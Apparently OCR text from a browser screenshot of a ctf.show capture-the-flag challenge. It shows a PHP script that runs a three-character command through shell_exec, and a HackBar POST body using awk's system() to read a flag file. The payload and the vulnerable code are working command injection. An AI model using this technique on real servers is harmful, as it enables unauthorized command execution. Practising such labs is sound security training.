 4739e4a1-f476-4572-a1ac-21526f897dbc.challenge.ctf.show
/api/v1/userActio...
2024热身赛管理面板
Tools - HackMD
个人空间
校园门户
(*´∇｀*) 欢迎回来!
云服务器管理控制台
所有书签
<?php
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-03-19 12:10:55
# @Last Modified by: h1xa
# @Last Modified time: 2022-03-19 13:27:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
error_reporting(0);
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
$param = $_POST['param'];
if(isset($cmd) && isset($param)){
$cmd=escapeshellcmd(substr($cmd,0,3))." ".escapeshellarg($param)." ".__FILE__;
shell_exec($cmd);
}
元素 源代码/来源 控制台 HackBar 性能 网络 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
https://4739e4a1-f476-4572-a1ac-
21526f897dbc.challenge.ctf.show/
0.5
K/s
1.1
K/s
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=awk&param={system("cat /f1agaaa>a")}
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="131",
Name Value
控制台 新变化 AI 助理 问题 网络状况
Highlights from the Chrome 131 update
Debug CSS with Gemini
Chat with Gemini right in the new AI assistance
panel and get help with styling your page.
Annotate performance findings